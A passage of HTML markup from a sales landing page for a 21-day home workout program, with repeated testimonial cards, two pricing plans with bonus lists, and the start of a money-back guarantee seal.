5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best $10 I've ever spent! No gym, no equipment needed, and visible results within the 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Sofia Wagner</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for a busy schedule. Just 10 to 30 minutes a day and the workout sheets are so easy to follow.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Clara Laurent</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Straight to the point with zero crazy diets. Working out at my own pace at home made all the difference!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Maya Lindqvist</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Amazing value! The demonstration videos are super clear and the progression keeps you motivated every week.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Hannah Brooks</span></div></li></ul>
      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! Saw real changes in my abs in just a few weeks training at home.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Emma Taylor</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best $10 I've ever spent! No gym, no equipment needed, and visible results within the 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Sofia Wagner</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for a busy schedule. Just 10 to 30 minutes a day and the workout sheets are so easy to follow.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Clara Laurent</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Straight to the point with zero crazy diets. Working out at my own pace at home made all the difference!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Maya Lindqvist</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Amazing value! The demonstration videos are super clear and the progression keeps you motivated every week.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Hannah Brooks</span></div></li></ul>
      <ul class="depo__grupo" aria-hidden="true"><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Quick and super effective workouts! Saw real changes in my abs in just a few weeks training at home.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Emma Taylor</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Best $10 I've ever spent! No gym, no equipment needed, and visible results within the 21 days.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Sofia Wagner</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Perfect for a busy schedule. Just 10 to 30 minutes a day and the workout sheets are so easy to follow.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Clara Laurent</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Straight to the point with zero crazy diets. Working out at my own pace at home made all the difference!</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Maya Lindqvist</span></div></li><li class="depo__card"><div class="depo__stars" role="img" aria-label="5 out of 5 stars"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg><svg viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.9 6.6 7.1.7-5.4 4.8 1.6 7L12 17.4 5.8 21.1l1.6-7L2 9.3l7.1-.7z"/></svg></div><blockquote class="depo__texto">Amazing value! The demonstration videos are super clear and the progression keeps you motivated every week.</blockquote><div class="depo__autor"><span class="depo__selo"><img src="assets/img/logo-simbolo.webp" width="360" height="232" loading="lazy" decoding="async" alt=""></span><span class="depo__nome">Hannah Brooks</span></div></li></ul>
    </div>
  </div>
  </div>
  <p class="prova__aviso">Results vary from person to person and depend on consistency with workouts and nutrition.</p>
</section>

<div class="faixa faixa--red faixa--reverso" role="presentation">
  <div class="faixa__trilho"><div class="faixa__grupo"><span>23,000+ students</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Real results</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>7-day guarantee</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Instant access</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>One-time payment</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div><div class="faixa__grupo" aria-hidden="true"><span>23,000+ students</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Real results</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>7-day guarantee</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Instant access</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>One-time payment</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div></div>
</div>

<!-- 6. PLANS -->
<section class="planos" id="plans" aria-labelledby="plans-title">
  <div class="wrap">
    <header class="head head--light">
      <h2 class="planos__title" id="plans-title">Choose your plan</h2>
      <p class="sub">Invest in your body today. One-time payment, no subscription. Access arrives in your email right after purchase.</p>
      <ul class="pills pills--center">
        <li class="pill pill--glass">One-time payment</li>
        <li class="pill pill--glass">Instant access</li>
        <li class="pill pill--glass">7-day guarantee</li>
      </ul>
    </header>

    <div class="planos__grid">
      <article class="plan">
        <div class="plan__top"><p>Basic package</p></div>
        <div class="plan__body">
          <img class="plan__capa" src="assets/img/plano-basic.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Basic on phone and tablet">
          <h3 class="plan__nome">Basic</h3>
          <p class="plan__desc">The complete 21-day method.</p>
          <div class="plan__valor"><s>$97</s><strong>$10</strong></div>
          <p class="pill pill--save">You save $87</p>
          <div class="b1 b1--dark plan__btn">
            <button type="button" class="b1__btn" data-basico data-btn="plan-basic">
              <span class="b1__txt">Buy now</span>
              <span class="b1__dot" aria-hidden="true"></span>
            </button>
            <span class="b1__note">Secure purchase</span>
          </div>
          <div class="plan__sep"><span></span><p>What's included</p><span></span></div>
          <ul class="plan__list">
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Access by email right after payment</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Workout sheets to get results in record time</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>10 to 30-minute bodyweight workouts</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Visible results in the very first week</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Support with demonstration videos</span></li>
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>7-day guarantee to try risk-free</span></li>
          </ul>
        </div>
      </article>

      <article class="plan plan--top">
        <div class="plan__top"><p>Best seller</p><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M12 2.5l2.9 5.9 6.5.9-4.7 4.6 1.1 6.5L12 17.3l-5.8 3.1 1.1-6.5L2.6 9.3l6.5-.9z"/></svg></div>
        <div class="plan__body">
          <img class="plan__capa" src="assets/img/plano-premium.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Premium with 5 bonuses">
          <h3 class="plan__nome">Premium</h3>
          <p class="plan__desc">The complete method plus 5 bonuses.</p>
          <div class="plan__valor"><s>$197</s><strong>$20</strong></div>
          <p class="pill pill--save">You save $177</p>
          <div class="b2 plan__btn">
            <span class="b2__drawer b2__drawer--top" aria-hidden="true">today's price</span>
            <span class="b2__drawer b2__drawer--bottom" aria-hidden="true">+5 bonuses</span>
            <a class="b2__btn" href="#" data-checkout="premium" data-btn="plan-premium"><span class="b2__txt">Buy now</span></a>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
          </div>
          <div class="plan__sep"><span></span><p>What's included</p><span></span></div>
          <ul class="plan__list">
          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Everything in Basic</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>5-Minute SOS Lightning Workout</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Secret File of special tips</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Blacklist of foods that stall your results</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Explosive Arms &amp; Forearms Workout</span></li>
          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Injury-Free Beginner Fitness Journey</span></li>
          </ul>
        </div>
      </article>
    </div>
  </div>
</section>

<!-- 7. GUARANTEE -->
<section class="garantia" aria-labelledby="guarantee-title">
  <div class="wrap">
    <div class="card garantia__card" data-reveal>
      <svg class="selo" viewBox="0 0 240 240" role="img" aria-label="7-day money-back guarantee">
        <defs>
          <linearGradient id="seloAzul" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0" stop-color="#2A4FA8"/><stop offset="0.55" stop-color="#0A2868"/><stop offset="1" stop-color="#061844"/>
          </linearGradient>
          <linearGradient id="seloVerde" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0" stop-color="#7DF0A6"/><stop offset="0.45" stop-color="#19B657"/><stop offset="1" stop-color="#0E7A3A"/>
          </linearGradient>
          <radialGradient id="seloMiolo" cx="0.5" cy="0.35" r="0.7">
            <stop offset="0" stop-color="#FFFFFF"/><stop offset="0.7" stop-color="#F2F2EE"/><stop offset="1" stop-color="#DCDCD5"/>
          </radialGradient>
          <linearGradient id="seloBrilho" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0" stop-color="#FFFFFF" stop-opacity="0.55"/><stop offset="0.5" stop-color="#FFFFFF" stop-opacity="0"/>
          </linearGradient>
          <filter id="seloSombra" x="-20%" y="-20%" width="140%" height="150%">
            <feDropShadow dx="0" dy="8" stdDeviation="8" flood-color="#071331" flood-opacity="0.35"/>
          </filter>
          <filter id="seloInterno"><feOffset dy="2"/><feGaussianBlur stdDeviation="2" result="b"/><feComposite in="SourceGraphic" in2="b" operator="arithmetic" k2="-1" k3="1" result="s"/><feFlood flood-color="#071331" flood-opacity="0.35"/><feComposite in2="s" operator="in"/><feComposite in2="SourceGraphic" operator="over"/></filter>
          <path id="seloArcoTopo" d="M 54 120 A 66 66 0 0 1 186 120"/>
          <path id="seloArcoBase" d="M 43 120 A 77 77 0 0 0 197 120"/>
        </defs>
        <g filter="url(#seloSombra)">
